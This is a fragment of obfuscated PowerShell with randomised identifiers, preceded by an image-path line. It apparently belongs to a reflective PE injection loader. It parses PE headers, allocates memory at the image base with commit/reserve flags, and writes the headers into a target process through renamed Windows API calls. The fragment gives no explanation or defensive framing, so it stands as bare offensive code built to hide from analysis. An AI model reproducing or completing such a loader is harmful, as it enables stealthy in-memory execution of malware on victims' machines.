 if ( $aukhgaZFiPJBarSpJc -eq $true )
{
$TKgfkdkQrLMAN = [System.Runtime.InteropServices.Marshal]::PtrToStructure($(RBeMnMHvnbNEob $eIr $(
ULhnbcyXERLvVtGXUp $TXGygzNsGcNMOt.JOkB)), [Type][Fvh.KArDfcmTZSCk] )
}
else
{
$TKgfkdkQrLMAN = [System.Runtime.InteropServices.Marshal]::PtrToStructure($(RBeMnMHvnbNEob $eIr $(
ULhnbcyXERLvVtGXUp $TXGygzNsGcNMOt.JOkB)), [Type][Fvh.iIARR] )
}
$upEcLTMCGhc = $AaauDVCQMlKUXx::lsJtHM( $( ULhnbcyXERLvVtGXUp $TKgfkdkQrLMAN.AzOVgkIsqtmgykQIb.KqELfXfIXPzsmd ),
$TKgfkdkQrLMAN.AzOVgkIsqtmgykQIb.XNkbT, 0x00001000 -bor 0x00002000, 0x04 )
if ( $upEcLTMCGhc -eq 0 )
{
$upEcLTMCGhc = $AaauDVCQMlKUXx::lsJtHM( 0, $TKgfkdkQrLMAN.AzOVgkIsqtmgykQIb.XNkbT, 0x00001000 -bor 0x00002000, 0x04 )
if( $upEcLTMCGhc -eq 0 )
{
return }
}
$mofiZSsnxylxNuA = $AaauDVCQMlKUXx::PMUN( $VxxHhZYpWSgsPvKNuDx, $upEcLTMCGhc, $eIr, $TKgfkdkQrLMAN.AzOVgkIsqtmgykQIb.
CZOEXab, [ref]([UInt32]0) )
if ( $mofiZSsnxylxNuA -eq $false )
{
return} $lItUIbvCvHxzMmrKtX = $( RBeMnMHvnbNEob $eIr $( ULhnbcyXERLvVtGXUp $TXGygzNsGcNMOt.JOkB ) )
if ( $aukhgaZFiPJBarSpJc -eq $true )
{
$lItUIbvCvHxzMmrKtX = RBeMnMHvnbNEob $lItUIbvCvHxzMmrKtX $( [System.Runtime.InteropServices.Marshal]::SizeOf(
[Type][Fvh.KArDfcmTZSCk] ) )
}